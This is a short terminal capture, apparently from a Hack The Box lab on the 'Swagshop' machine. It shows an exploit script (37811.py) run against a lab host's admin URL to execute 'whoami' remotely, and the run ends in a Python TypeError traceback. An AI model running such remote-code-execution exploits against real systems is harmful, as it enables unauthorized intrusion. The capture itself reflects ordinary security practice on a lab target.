 ┌──(root㉿kali)-[/home/ringbuffer/Downloads/Linux-Boxes/Swagshop.htb]
└─# python3 37811.py 'http://10.10.10.140/index.php/admin' "whoami"
Traceback (most recent call last):
  File "/home/ringbuffer/Downloads/Linux-Boxes/Swagshop.htb/37811.py", line 67, in <module>
    url = re.search("ajaxBlockUrl = \'(.*)\'", content)
          ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/lib/python3.11/re/__init__.py", line 176, in search
    return _compile(pattern, flags).search(string)
           ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
TypeError: cannot use a string pattern on a bytes-like object